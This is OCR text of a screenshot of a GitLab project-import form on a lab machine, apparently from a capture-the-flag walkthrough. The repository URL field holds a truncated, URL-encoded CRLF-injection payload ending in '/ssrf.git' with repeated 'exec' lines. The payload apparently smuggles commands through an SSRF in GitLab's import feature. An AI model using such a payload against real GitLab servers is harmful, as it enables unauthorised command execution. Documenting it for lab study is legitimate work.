 Not secure 10.10.10.220:5080/projects/new
10
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
Projects
New project
A project is where you house your files
(repository), plan your work (issues), and
publish your documentation (wiki), among
other things.
All features are enabled for blank projects,
from templates, or when importing, but you
can disable them afterward in the project
settings.
Tip: You can also create a project from the
command line. Show command
Blank project Create from template Import project
Import project from
GitLab export GitHub Bitbucket Cloud Bitbucket Server GitLab.com Google Code Fogbugz
Gitea git Repo by URL Manifest file
Git repository URL
%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf.git
• The repository must be accessible over http://, https:// or git://.
• If your HTTP repository is not publicly accessible, add authentication information to the URL:
https://username:password@gitlab.company.com/group/project.git.
• The import will time out after 180 minutes. For repositories that take longer, use a clone/push combination.
• To import an SVN repository, check out this document.
Project name
My awesome project
Project URL Project slug
http://10.10.10.220:5080/dedsec/ ssrf
Want to house several dependent projects under the same namespace? Create a group.
Project description (optional)
Description format
Visibility Level
Private
Project access must be granted explicitly to each user.
Internal